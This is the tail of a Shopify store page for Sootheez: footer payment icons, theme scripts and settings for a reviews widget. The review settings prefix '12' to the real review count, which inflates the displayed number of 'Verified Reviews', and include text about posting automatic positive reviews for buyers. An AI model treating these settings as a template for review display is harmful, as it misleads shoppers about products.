.55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "page"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"page"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'page';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
